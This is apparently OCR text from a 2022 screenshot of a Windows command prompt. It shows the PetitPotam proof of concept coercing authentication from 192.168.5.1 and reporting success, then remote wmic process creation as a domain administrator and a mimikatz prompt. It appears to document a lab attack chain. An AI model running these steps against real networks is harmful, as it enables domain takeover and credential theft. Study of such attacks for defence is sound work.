 Select C:\Windows\System32\cmd.exe
c:\>python PetitPotam.py 192.168.5.8 192.168.5.1
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.5.1[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
c:\>
cmd (running as gotham\administrator) - wmic  /node:192.168.5.1 process call create "c:\windows\ipconfig.exe"
C:\>wmic /node:192.168.5.1 process call create "c:\windows\ipconfig.exe"
^C
C:\>wmic /node:192.168.5.1 process call create "c:\windows\ipconfig.exe"
mimikatz 2.2.0 x64 (oe.eo)
mimikatz #
cmd (running as gotham\administrator)
c:\>
ENG
13:52
23/05/2022